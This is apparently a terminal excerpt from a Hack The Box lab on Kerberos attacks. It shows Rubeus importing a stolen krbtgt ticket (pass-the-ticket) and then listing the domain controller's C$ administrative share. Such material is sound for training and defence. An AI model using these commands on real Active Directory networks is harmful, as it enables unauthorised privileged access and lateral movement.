 c:\tools> Rubeus.exe ptt /ticket:[0;6c680]-2-0-40e10000-plaintext@krbtgt-inlanefreight.htb.kirbi
 ______        _
(_____ \      | |
 _____) )_   _| |__  _____ _   _  ___
|  __  /| | | |  _ \| ___ | | | |/___)
| |  \ \| |_| | |_) ) ____| |_| |___ |
|_|   |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: Import Ticket
[+] ticket successfully imported!
c:\tools> dir \\DC01.inlanefreight.htb\c$
Directory: \\dc01.inlanefreight.htb\c$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         6/4/2022  11:17 AM                Program Files
d-----         6/4/2022  11:17 AM                Program Files (x86)
...SNIP...